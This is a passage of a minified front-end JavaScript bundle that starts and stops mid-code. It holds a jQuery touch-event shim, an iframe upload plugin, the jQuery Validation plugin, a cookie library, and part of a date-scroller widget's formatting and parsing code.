i=t.originalEvent.changedTouches[0],n=document.createEvent("MouseEvents");n.initMouseEvent(e,!0,!0,window,1,i.screenX,i.screenY,i.clientX,i.clientY,!1,!1,!1,!1,0,null),t.target.dispatchEvent(n)}}if(t.support.touch="ontouchend"in document,t.support.touch){var i,n=t.ui.mouse.prototype,s=n._mouseInit,o=n._mouseDestroy;n._touchStart=function(t){var n=this;!i&&n._mouseCapture(t.originalEvent.changedTouches[0])&&(i=!0,n._touchMoved=!1,e(t,"mouseover"),e(t,"mousemove"),e(t,"mousedown"))},n._touchMove=function(t){i&&(this._touchMoved=!0,e(t,"mousemove"))},n._touchEnd=function(t){i&&(e(t,"mouseup"),e(t,"mouseout"),this._touchMoved||e(t,"click"),i=!1)},n._mouseInit=function(){var e=this;e.element.bind({touchstart:t.proxy(e,"_touchStart"),touchmove:t.proxy(e,"_touchMove"),touchend:t.proxy(e,"_touchEnd")}),s.call(e)},n._mouseDestroy=function(){var e=this;e.element.unbind({touchstart:t.proxy(e,"_touchStart"),touchmove:t.proxy(e,"_touchMove"),touchend:t.proxy(e,"_touchEnd")}),o.call(e)}}}(jQuery),function(t){function e(e){return t.map(i(e),function(t){return'<input type="hidden" name="'+t.name+'" value="'+t.value+'"/>'}).join("")}function i(e){function i(t,e){n.push({name:t,value:e})}if(t.isArray(e))return e;var n=[];return"object"==typeof e?t.each(e,function(e){t.isArray(this)?t.each(this,function(){i(e,this)}):i(e,t.isFunction(this)?this():this)}):"string"==typeof e&&t.each(e.split("&"),function(){var e=t.map(this.split("="),function(t){return decodeURIComponent(t.replace(/\+/g," "))});i(e[0],e[1])}),n}function n(e,i){var n;if(n=t(e).contents().get(0),t.isXMLDoc(n)||n.XMLDocument)return n.XMLDocument||n;switch(n=t(n).find("body").html(),i){case"xml":if(n=n,window.DOMParser)n=(new DOMParser).parseFromString(n,"application/xml");else{var s=new ActiveXObject("Microsoft.XMLDOM");s.async=!1,s.loadXML(n),n=s}break;case"json":n=window.eval("("+n+")")}return n}var s=0;t.fn.upload=function(i,o,r,a){var l,u,d,c=this;d="jquery_upload"+ ++s;var h=t('<iframe name="'+d+'" style="position:absolute;top:-9999px" />').appendTo("body"),p='<form target="'+d+'" method="post" enctype="multipart/form-data" />';return t.isFunction(o)&&(a=r,r=o,o={}),u=t("input:checkbox",this),d=t("input:checked",this),p=c.wrapAll(p).parent("form").attr("action",i),u.removeAttr("checked"),d.attr("checked",!0),l=(l=e(o))?t(l).appendTo(p):null,p.submit(function(){h.load(function(){var e=n(this,a),i=t("input:checked",c);p.after(c).remove(),u.removeAttr("checked"),i.attr("checked",!0),l&&l.remove(),setTimeout(function(){h.remove(),"script"===a&&t.globalEval(e),r&&r.call(c,e)},0)})}).submit(),this}}(jQuery),function(t){t.extend(t.fn,{validate:function(e){if(this.length){var i=t.data(this[0],"validator");return i||(this.attr("novalidate","novalidate"),i=new t.validator(e,this[0]),t.data(this[0],"validator",i),i.settings.onsubmit&&(this.validateDelegate(":submit","click",function(e){i.settings.submitHandler&&(i.submitButton=e.target),t(e.target).hasClass("cancel")&&(i.cancelSubmit=!0)}),this.submit(function(e){function n(){var n;return!i.settings.submitHandler||(i.submitButton&&(n=t("<input type='hidden'/>").attr("name",i.submitButton.name).val(i.submitButton.value).appendTo(i.currentForm)),i.settings.submitHandler.call(i,i.currentForm,e),i.submitButton&&n.remove(),!1)}return i.settings.debug&&e.preventDefault(),i.cancelSubmit?(i.cancelSubmit=!1,n()):i.form()?i.pendingRequest?(i.formSubmitted=!0,!1):n():(i.focusInvalid(),!1)})),i)}e&&e.debug&&window.console&&console.warn("nothing selected, can't validate, returning nothing")},valid:function(){if(t(this[0]).is("form"))return this.validate().form();var e=!0,i=t(this[0].form).validate();return this.each(function(){e&=i.element(this)}),e},removeAttrs:function(e){var i={},n=this;return t.each(e.split(/\s/),function(t,e){i[e]=n.attr(e),n.removeAttr(e)}),i},rules:function(e,i){var n=this[0];if(e){var s=t.data(n.form,"validator").settings,o=s.rules,r=t.validator.staticRules(n);switch(e){case"add":t.extend(r,t.validator.normalizeRule(i)),o[n.name]=r,i.messages&&(s.messages[n.name]=t.extend(s.messages[n.name],i.messages));break;case"remove":if(!i)return delete o[n.name],r;var a={};return t.each(i.split(/\s/),function(t,e){a[e]=r[e],delete r[e]}),a}}var l=t.validator.normalizeRules(t.extend({},t.validator.metadataRules(n),t.validator.classRules(n),t.validator.attributeRules(n),t.validator.staticRules(n)),n);if(l.required){var u=l.required;delete l.required,l=t.extend({required:u},l)}return l}}),t.extend(t.expr[":"],{blank:function(e){return!t.trim(""+e.value)},filled:function(e){return!!t.trim(""+e.value)},unchecked:function(t){return!t.checked}}),t.validator=function(e,i){this.settings=t.extend(!0,{},t.validator.defaults,e),this.currentForm=i,this.init()},t.validator.format=function(e,i){return 1===arguments.length?function(){var i=t.makeArray(arguments);return i.unshift(e),t.validator.format.apply(this,i)}:(arguments.length>2&&i.constructor!==Array&&(i=t.makeArray(arguments).slice(1)),i.constructor!==Array&&(i=[i]),t.each(i,function(t,i){e=e.replace(new RegExp("\\{"+t+"\\}","g"),i)}),e)},t.extend(t.validator,{defaults:{messages:{},groups:{},rules:{},errorClass:"error",validClass:"valid",errorElement:"label",focusInvalid:!0,errorContainer:t([]),errorLabelContainer:t([]),onsubmit:!0,ignore:":hidden",ignoreTitle:!1,onfocusin:function(t){this.lastActive=t,this.settings.focusCleanup&&!this.blockFocusCleanup&&(this.settings.unhighlight&&this.settings.unhighlight.call(this,t,this.settings.errorClass,this.settings.validClass),this.addWrapper(this.errorsFor(t)).hide())},onfocusout:function(t){!this.checkable(t)&&(t.name in this.submitted||!this.optional(t))&&this.element(t)},onkeyup:function(t,e){9===e.which&&""===this.elementValue(t)||(t.name in this.submitted||t===this.lastActive)&&this.element(t)},onclick:function(t){t.name in this.submitted?this.element(t):t.parentNode.name in this.submitted&&this.element(t.parentNode)},highlight:function(e,i,n){
"radio"===e.type?this.findByName(e.name).addClass(i).removeClass(n):t(e).addClass(i).removeClass(n)},unhighlight:function(e,i,n){"radio"===e.type?this.findByName(e.name).removeClass(i).addClass(n):t(e).removeClass(i).addClass(n)}},setDefaults:function(e){t.extend(t.validator.defaults,e)},messages:{required:"This field is required.",remote:"Please fix this field.",email:"Please enter a valid email address.",url:"Please enter a valid URL.",date:"Please enter a valid date.",dateISO:"Please enter a valid date (ISO).",number:"Please enter a valid number.",digits:"Please enter only digits.",creditcard:"Please enter a valid credit card number.",equalTo:"Please enter the same value again.",maxlength:t.validator.format("Please enter no more than {0} characters."),minlength:t.validator.format("Please enter at least {0} characters."),rangelength:t.validator.format("Please enter a value between {0} and {1} characters long."),range:t.validator.format("Please enter a value between {0} and {1}."),max:t.validator.format("Please enter a value less than or equal to {0}."),min:t.validator.format("Please enter a value greater than or equal to {0}.")},autoCreateRanges:!1,prototype:{init:function(){function e(e){var i=t.data(this[0].form,"validator"),n="on"+e.type.replace(/^validate/,"");i.settings[n]&&i.settings[n].call(i,this[0],e)}this.labelContainer=t(this.settings.errorLabelContainer),this.errorContext=this.labelContainer.length&&this.labelContainer||t(this.currentForm),this.containers=t(this.settings.errorContainer).add(this.settings.errorLabelContainer),this.submitted={},this.valueCache={},this.pendingRequest=0,this.pending={},this.invalid={},this.reset();var i=this.groups={};t.each(this.settings.groups,function(e,n){t.each(n.split(/\s/),function(t,n){i[n]=e})});var n=this.settings.rules;t.each(n,function(e,i){n[e]=t.validator.normalizeRule(i)}),t(this.currentForm).validateDelegate(":text, [type='password'], [type='file'], select, textarea, [type='number'], [type='search'] ,[type='tel'], [type='url'], [type='email'], [type='datetime'], [type='date'], [type='month'], [type='week'], [type='time'], [type='datetime-local'], [type='range'], [type='color'] ","focusin focusout keyup",e).validateDelegate("[type='radio'], [type='checkbox'], select, option","click",e),this.settings.invalidHandler&&t(this.currentForm).bind("invalid-form.validate",this.settings.invalidHandler)},form:function(){return this.checkForm(),t.extend(this.submitted,this.errorMap),this.invalid=t.extend({},this.errorMap),this.valid()||t(this.currentForm).triggerHandler("invalid-form",[this]),this.showErrors(),this.valid()},checkForm:function(){this.prepareForm();for(var t=0,e=this.currentElements=this.elements();e[t];t++)this.check(e[t]);return this.valid()},element:function(e){e=this.validationTargetFor(this.clean(e)),this.lastElement=e,this.prepareElement(e),this.currentElements=t(e);var i=!1!==this.check(e);return i?delete this.invalid[e.name]:this.invalid[e.name]=!0,this.numberOfInvalids()||(this.toHide=this.toHide.add(this.containers)),this.showErrors(),i},showErrors:function(e){if(e){for(var i in t.extend(this.errorMap,e),this.errorList=[],e)this.errorList.push({message:e[i],element:this.findByName(i)[0]});this.successList=t.grep(this.successList,function(t){return!(t.name in e)})}this.settings.showErrors?this.settings.showErrors.call(this,this.errorMap,this.errorList):this.defaultShowErrors()},resetForm:function(){t.fn.resetForm&&t(this.currentForm).resetForm(),this.submitted={},this.lastElement=null,this.prepareForm(),this.hideErrors(),this.elements().removeClass(this.settings.errorClass).removeData("previousValue")},numberOfInvalids:function(){return this.objectLength(this.invalid)},objectLength:function(t){var e=0;for(var i in t)e++;return e},hideErrors:function(){this.addWrapper(this.toHide).hide()},valid:function(){return 0===this.size()},size:function(){return this.errorList.length},focusInvalid:function(){if(this.settings.focusInvalid)try{t(this.findLastActive()||this.errorList.length&&this.errorList[0].element||[]).filter(":visible").focus().trigger("focusin")}catch(e){}},findLastActive:function(){var e=this.lastActive;return e&&1===t.grep(this.errorList,function(t){return t.element.name===e.name}).length&&e},elements:function(){var e=this,i={};return t(this.currentForm).find("input, select, textarea").not(":submit, :reset, :image, [disabled]").not(this.settings.ignore).filter(function(){return!this.name&&e.settings.debug&&window.console&&console.error("%o has no name assigned",this),!(this.name in i||!e.objectLength(t(this).rules()))&&(i[this.name]=!0,!0)})},clean:function(e){return t(e)[0]},errors:function(){var e=this.settings.errorClass.replace(" ",".");return t(this.settings.errorElement+"."+e,this.errorContext)},reset:function(){this.successList=[],this.errorList=[],this.errorMap={},this.toShow=t([]),this.toHide=t([]),this.currentElements=t([])},prepareForm:function(){this.reset(),this.toHide=this.errors().add(this.containers)},prepareElement:function(t){this.reset(),this.toHide=this.errorsFor(t)},elementValue:function(e){var i=t(e).attr("type"),n=t(e).val();return"radio"===i||"checkbox"===i?t('input[name="'+t(e).attr("name")+'"]:checked').val():"string"==typeof n?n.replace(/\r/g,""):n},check:function(e){e=this.validationTargetFor(this.clean(e));var i,n=t(e).rules(),s=!1,o=this.elementValue(e);for(var r in n){var a={method:r,parameters:n[r]};try{if("dependency-mismatch"===(i=t.validator.methods[r].call(this,o,e,a.parameters))){s=!0;continue}if(s=!1,"pending"===i)return void(this.toHide=this.toHide.not(this.errorsFor(e)));if(!i)return this.formatAndAdd(e,a),!1}catch(l){throw this.settings.debug&&window.console&&console.log("exception occured when checking element "+e.id+", check the '"+a.method+"' method",l),l}}if(!s)return this.objectLength(n)&&this.successList.push(e),!0},customMetaMessage:function(e,i){if(t.metadata){var n=this.settings.meta?t(e).metadata()[this.settings.meta]:t(e).metadata();return n&&n.messages&&n.messages[i]}},customDataMessage:function(e,i){return t(e).data("msg-"+i.toLowerCase())||e.attributes&&t(e).attr("data-msg-"+i.toLowerCase())},customMessage:function(t,e){var i=this.settings.messages[t];return i&&(i.constructor===String?i:i[e])},findDefined:function(){for(var t=0;t<arguments.length;t++)if(arguments[t]!==undefined)return arguments[t];return undefined},defaultMessage:function(e,i){return this.findDefined(this.customMessage(e.name,i),this.customDataMessage(e,i),this.customMetaMessage(e,i),!this.settings.ignoreTitle&&e.title||undefined,t.validator.messages[i],"<strong>Warning: No message defined for "+e.name+"</strong>")},formatAndAdd:function(e,i){var n=this.defaultMessage(e,i.method),s=/\$?\{(\d+)\}/g;"function"==typeof n?n=n.call(this,i.parameters,e):s.test(n)&&(n=t.validator.format(n.replace(s,"{$1}"),i.parameters)),this.errorList.push({message:n,element:e}),this.errorMap[e.name]=n,this.submitted[e.name]=n},addWrapper:function(t){return this.settings.wrapper&&(t=t.add(t.parent(this.settings.wrapper))),t},defaultShowErrors:function(){var t,e;for(t=0;this.errorList[t];t++){var i=this.errorList[t];this.settings.highlight&&this.settings.highlight.call(this,i.element,this.settings.errorClass,this.settings.validClass),this.showLabel(i.element,i.message)}if(this.errorList.length&&(this.toShow=this.toShow.add(this.containers)),this.settings.success)for(t=0;this.successList[t];t++)this.showLabel(this.successList[t]);if(this.settings.unhighlight)for(t=0,e=this.validElements();e[t];t++)this.settings.unhighlight.call(this,e[t],this.settings.errorClass,this.settings.validClass);this.toHide=this.toHide.not(this.toShow),this.hideErrors(),this.addWrapper(this.toShow).show()},validElements:function(){return this.currentElements.not(this.invalidElements())},invalidElements:function(){return t(this.errorList).map(function(){return this.element})},showLabel:function(e,i){var n=this.errorsFor(e);n.length?(n.removeClass(this.settings.validClass).addClass(this.settings.errorClass),n.attr("generated")&&n.html(i)):(n=t("<"+this.settings.errorElement+"/>").attr({"for":this.idOrName(e),generated:!0}).addClass(this.settings.errorClass).html(i||""),this.settings.wrapper&&(n=n.hide().show().wrap("<"+this.settings.wrapper+"/>").parent()),this.labelContainer.append(n).length||(this.settings.errorPlacement?this.settings.errorPlacement(n,t(e)):n.insertAfter(e))),!i&&this.settings.success&&(n.text(""),"string"==typeof this.settings.success?n.addClass(this.settings.success):this.settings.success(n,e)),this.toShow=this.toShow.add(n)},errorsFor:function(e){var i=this.idOrName(e);return this.errors().filter(function(){return t(this).attr("for")===i})},idOrName:function(t){return this.groups[t.name]||(this.checkable(t)?t.name:t.id||t.name)},validationTargetFor:function(t){return this.checkable(t)&&(t=this.findByName(t.name).not(this.settings.ignore)[0]),t},checkable:function(t){return/radio|checkbox/i.test(t.type)},findByName:function(e){return t(this.currentForm).find('[name="'+e+'"]')},getLength:function(e,i){switch(i.nodeName.toLowerCase()){case"select":return t("option:selected",i).length;case"input":if(this.checkable(i))return this.findByName(i.name).filter(":checked").length}return e.length},depend:function(t,e){return!this.dependTypes[typeof t]||this.dependTypes[typeof t](t,e)},dependTypes:{boolean:function(t){return t},string:function(e,i){return!!t(e,i.form).length},"function":function(t,e){return t(e)}},optional:function(e){var i=this.elementValue(e);return!t.validator.methods.required.call(this,i,e)&&"dependency-mismatch"},startRequest:function(t){this.pending[t.name]||(this.pendingRequest++,this.pending[t.name]=!0)},stopRequest:function(e,i){this.pendingRequest--,this.pendingRequest<0&&(this.pendingRequest=0),delete this.pending[e.name],i&&0===this.pendingRequest&&this.formSubmitted&&this.form()?(t(this.currentForm).submit(),this.formSubmitted=!1):!i&&0===this.pendingRequest&&this.formSubmitted&&(t(this.currentForm).triggerHandler("invalid-form",[this]),this.formSubmitted=!1)},previousValue:function(e){return t.data(e,"previousValue")||t.data(e,"previousValue",{old:null,valid:!0,message:this.defaultMessage(e,"remote")})}},classRuleSettings:{required:{required:!0},email:{email:!0},url:{url:!0},date:{date:!0},dateISO:{dateISO:!0},number:{number:!0},digits:{digits:!0},creditcard:{creditcard:!0}},addClassRules:function(e,i){e.constructor===String?this.classRuleSettings[e]=i:t.extend(this.classRuleSettings,e)},classRules:function(e){var i={},n=t(e).attr("class");return n&&t.each(n.split(" "),function(){this in t.validator.classRuleSettings&&t.extend(i,t.validator.classRuleSettings[this])}),i},attributeRules:function(e){var i={},n=t(e);for(var s in t.validator.methods){var o;"required"===s?(""===(o=n.get(0).getAttribute(s))&&(o=!0),o=!!o):o=n.attr(s),o?i[s]=o:n[0].getAttribute("type")===s&&(i[s]=!0)}return i.maxlength&&/-1|2147483647|524288/.test(i.maxlength)&&delete i.maxlength,i},metadataRules:function(e){if(!t.metadata)return{};var i=t.data(e.form,"validator").settings.meta;return i?t(e).metadata()[i]:t(e).metadata()},staticRules:function(e){var i={},n=t.data(e.form,"validator");return n.settings.rules&&(i=t.validator.normalizeRule(n.settings.rules[e.name])||{}),i},normalizeRules:function(e,i){return t.each(e,function(n,s){if(!1!==s){if(s.param||s.depends){var o=!0;switch(typeof s.depends){case"string":o=!!t(s.depends,i.form).length;break;case"function":o=s.depends.call(i,i)}o?e[n]=s.param===undefined||s.param:delete e[n]}}else delete e[n]}),t.each(e,function(n,s){e[n]=t.isFunction(s)?s(i):s}),t.each(["minlength","maxlength","min","max"],function(){e[this]&&(e[this]=Number(e[this]))}),t.each(["rangelength","range"],function(){e[this]&&(e[this]=[Number(e[this][0]),Number(e[this][1])])}),t.validator.autoCreateRanges&&(e.min&&e.max&&(e.range=[e.min,e.max],delete e.min,delete e.max),e.minlength&&e.maxlength&&(e.rangelength=[e.minlength,e.maxlength],delete e.minlength,delete e.maxlength)),e.messages&&delete e.messages,e},normalizeRule:function(e){if("string"==typeof e){var i={};t.each(e.split(/\s/),function(){i[this]=!0}),e=i}return e},addMethod:function(e,i,n){t.validator.methods[e]=i,t.validator.messages[e]=n!==undefined?n:t.validator.messages[e],i.length<3&&t.validator.addClassRules(e,t.validator.normalizeRule(e))},methods:{required:function(e,i,n){if(!this.depend(n,i))return"dependency-mismatch";if("select"===i.nodeName.toLowerCase()){var s=t(i).val();return s&&s.length>0}return this.checkable(i)?this.getLength(e,i)>0:t.trim(e).length>0},remote:function(e,i,n){if(this.optional(i))return"dependency-mismatch";var s=this.previousValue(i);if(this.settings.messages[i.name]||(this.settings.messages[i.name]={}),s.originalMessage=this.settings.messages[i.name].remote,this.settings.messages[i.name].remote=s.message,n="string"==typeof n&&{url:n}||n,this.pending[i.name])return"pending";if(s.old===e)return s.valid;s.old=e;var o=this;this.startRequest(i);var r={};return r[i.name]=e,t.ajax(t.extend(!0,{url:n,mode:"abort",port:"validate"+i.name,dataType:"json",data:r,success:function(n){o.settings.messages[i.name].remote=s.originalMessage;var r=!0===n||"true"===n;if(r){var a=o.formSubmitted;o.prepareElement(i),o.formSubmitted=a,o.successList.push(i),delete o.invalid[i.name],o.showErrors()}else{var l={},u=n||o.defaultMessage(i,"remote");l[i.name]=s.message=t.isFunction(u)?u(e):u,o.invalid[i.name]=!0,o.showErrors(l)}s.valid=r,o.stopRequest(i,r)}},n)),"pending"},minlength:function(e,i,n){var s=t.isArray(e)?e.length:this.getLength(t.trim(e),i);return this.optional(i)||s>=n},maxlength:function(e,i,n){var s=t.isArray(e)?e.length:this.getLength(t.trim(e),i);return this.optional(i)||s<=n},rangelength:function(e,i,n){var s=t.isArray(e)?e.length:this.getLength(t.trim(e),i);return this.optional(i)||s>=n[0]&&s<=n[1]},min:function(t,e,i){return this.optional(e)||t>=i},max:function(t,e,i){return this.optional(e)||t<=i},range:function(t,e,i){return this.optional(e)||t>=i[0]&&t<=i[1]},email:function(t,e){return this.optional(e)||/^((([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))$/i.test(t)},url:function(t,e){return this.optional(e)||/^(https?|ftp):\/\/(((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(\#((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/i.test(t)},date:function(t,e){return this.optional(e)||!/Invalid|NaN/.test(new Date(t))},dateISO:function(t,e){return this.optional(e)||/^\d{4}[\/\-]\d{1,2}[\/\-]\d{1,2}$/.test(t)},number:function(t,e){return this.optional(e)||/^-?(?:\d+|\d{1,3}(?:,\d{3})+)?(?:\.\d+)?$/.test(t)},digits:function(t,e){return this.optional(e)||/^\d+$/.test(t)},creditcard:function(t,e){if(this.optional(e))return"dependency-mismatch";if(/[^0-9 \-]+/.test(t))return!1;for(var i=0,n=0,s=!1,o=(t=t.replace(/\D/g,"")).length-1;o>=0;o--){var r=t.charAt(o);n=parseInt(r,10),s&&(n*=2)>9&&(n-=9),i+=n,s=!s}return i%10==0},equalTo:function(e,i,n){var s=t(n);return this.settings.onfocusout&&s.unbind(".validate-equalTo").bind("blur.validate-equalTo",function(){t(i).valid()}),e===s.val()}}}),t.format=t.validator.format}(jQuery),function(t){var e={};if(t.ajaxPrefilter)t.ajaxPrefilter(function(t,i,n){var s=t.port;"abort"===t.mode&&(e[s]&&e[s].abort(),e[s]=n)});else{var i=t.ajax;t.ajax=function(n){var s=("mode"in n?n:t.ajaxSettings).mode,o=("port"in n?n:t.ajaxSettings).port;return"abort"===s?(e[o]&&e[o].abort(),e[o]=i.apply(this,arguments)):i.apply(this,arguments)}}}(jQuery),function(t){!jQuery.event.special.focusin&&!jQuery.event.special.focusout&&document.addEventListener&&t.each({focus:"focusin",blur:"focusout"},function(e,i){function n(e){return(e=t.event.fix(e)).type=i,t.event.handle.call(this,e)}t.event.special[i]={setup:function(){this.addEventListener(e,n,!0)},teardown:function(){this.removeEventListener(e,n,!0)},handler:function(e){var n=arguments;return n[0]=t.event.fix(e),n[0].type=i,t.event.handle.apply(this,n)}}}),t.extend(t.fn,{validateDelegate:function(e,i,n){return this.bind(i,function(i){var s=t(i.target);if(s.is(e))return n.apply(s,arguments)})}})}(jQuery),function(t){if("function"==typeof define&&define.amd)define(t);else if("object"==typeof exports)module.exports=t();else{var e=window.Cookies,i=window.Cookies=t();i.noConflict=function(){return window.Cookies=e,i}}}(function(){function t(){for(var t=0,e={};t<arguments.length;t++){var i=arguments[t];for(var n in i)e[n]=i[n]}return e}function e(i){function n(e,s,o){var r;if(arguments.length>1){if("number"==typeof(o=t({path:"/"},n.defaults,o)).expires){var a=new Date;a.setMilliseconds(a.getMilliseconds()+864e5*o.expires),o.expires=a}try{r=JSON.stringify(s),/^[\{\[]/.test(r)&&(s=r)}catch(f){}return s=i.write?i.write(s,e):encodeURIComponent(String(s)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),e=(e=(e=encodeURIComponent(String(e))).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent)).replace(/[\(\)]/g,escape),document.cookie=[e,"=",s,o.expires&&"; expires="+o.expires.toUTCString(),o.path&&"; path="+o.path,o.domain&&"; domain="+o.domain,o.secure?"; secure":""].join("")}e||(r={});for(var l=document.cookie?document.cookie.split("; "):[],u=/(%[0-9A-Z]{2})+/g,d=0;d<l.length;d++){var c=l[d].split("="),h=c[0].replace(u,decodeURIComponent),p=c.slice(1).join("=");'"'===p.charAt(0)&&(p=p.slice(1,-1));try{if(p=i.read?i.read(p,h):i(p,h)||p.replace(u,decodeURIComponent),this.json)try{p=JSON.parse(p)}catch(f){}if(e===h){r=p;break}e||(r[h]=p)}catch(f){}}return r}return n.get=n.set=n,n.getJSON=function(){return n.apply({json:!0},[].slice.call(arguments))},n.defaults={},n.remove=function(e,i){n(e,"",t(i,{expires:-1}))},n.withConverter=e,n}return e(function(){})}),function(t){function e(e,i,n){var s,l,d,c=this,h=n,p={},f=!1;this.settings=h,this.values=null,this.val=null,this.temp=null,this.setDefaults=function(e){t.extend(S,e)},this.enable=function(){h.disabled=!1,t(e).is(":input")&&t(e).prop("disabled",!1)},this.scroll=function(t,e,i,n,s){function o(t,e,i,n){return i*Math.sin(t/n*(Math.PI/2))+e}if(t.attr("style",(i?k+"-transition:all "+i.toFixed(1)+"s ease-out;":"")+(b?k+"-transform:translate3d(0,"+e*r+"px,0);":"top:"+e*r+"px;")),i){var a=0;clearInterval(p[s]),p[s]=setInterval(function(){a+=.1,t.data("pos",Math.round(o(a,n,e-n,i))),a>=i&&(clearInterval(p[s]),t.data("pos",e))},100)}else t.data("pos",e)},this.disable=function(){h.disabled=!0,t(e).is(":input")&&t(e).prop("disabled",!0)},this.formatDate=function(e,i,n){if(!i)return null;for(var s=t.extend({},this.settings,n),o=function(t){for(var i=0;d+1<e.length&&e.charAt(d+1)==t;)i++,d++;return i},r=function(t,e,i){var n=""+e;if(o(t))for(;n.length<i;)n="0"+n;return n},a=function(t,e,i,n){return o(t)?n[e]:i[e]},l="",u=!1,d=0;d<e.length;d++)if(u)"'"!=e.charAt(d)||o("'")?l+=e.charAt(d):u=!1;else switch(e.charAt(d)){case"d":l+=r("d",i.getDate(),2);break;case"D":l+=a("D",i.getDay(),s.dayNamesShort,s.dayNames);break;case"o":l+=r("o",(i.getTime()-new Date(i.getFullYear(),0,0).getTime())/864e5,3);break;case"m":l+=r("m",i.getMonth()+1,2);break;case"M":l+=a("M",i.getMonth(),s.monthNamesShort,s.monthNames);break;case"y":l+=o("y")?i.getFullYear():(i.getYear()%100<10?"0":"")+i.getYear()%100;break;case"h":var c=i.getHours();l+=r("h",c>12?c-12:0==c?12:c,2);break;case"H":l+=r("H",i.getHours(),2);break;case"i":l+=r("i",i.getMinutes(),2);break;case"s":l+=r("s",i.getSeconds(),2);break;case"a":l+=i.getHours()>11?"pm":"am";break;case"A":l+=i.getHours()>11?"PM":"AM";break;case"'":o("'")?l+="'":u=!0;break;default:l+=e.charAt(d)}return l},this.parseDate=function(e,i,n){var s=new Date;if(!e||!i)return s;i="object"==typeof i?i.toString():i+"";for(var o=t.extend({},this.settings,n),r=s.getFullYear(),a=s.getMonth(),l=s.getDate(),u=-1,d=s.getHours(),c=s.getMinutes(),h=s.getSeconds(),p=-1,f=!1,m=function(t){var i=b+1<e.length&&e.charAt(b+1)==t;return i&&b++,i},g=function(t){m(t);var e=new RegExp("^\\d{1,"+("@"==t?14:"!"==t?20:"y"==t?4:"o"==t?3:2)+"}"),n=i.substr(w).match(e);if(!n)throw"Missing number at position "+w;return w+=n[0].length,parseInt(n[0],10)},v=function(t,e,n){for(var s=m(t)?n:e,o=0;o<s.length;o++)if(i.substr(w,s[o].length).toLowerCase()==s[o].toLowerCase())return w+=s[o].length,o+1;throw"Unknown name at position "+w},y=function(){if(i.charAt(w)!=e.charAt(b))throw"Unexpected literal at position "+w;w++},w=0,b=0;b<e.length;b++)if(f)"'"!=e.charAt(b)||m("'")?y():f=!1;else switch(e.charAt(b)){case"d":l=g("d");break;case"D":v("D",o.dayNamesShort,o.dayNames);break;case"o":u=g("o");break;case"m":a=g("m");break;case"M":a=v("M",o.monthNamesShort,o.monthNames);break;case"y":r=g("y");break;case"H":d=g("H");break;case"h":d=g("h");break;case"i":c=g("i");break;case"s":h=g("s");break;case"a":p=v("a",["am","pm"],["am","pm"])-1;break;case"A":p=v("A",["am","pm"],["am","pm"])-1;break;case"'":m("'")?y():f=!0;break;default:y()}if(r<100&&(r+=(new Date).getFullYear()-(new 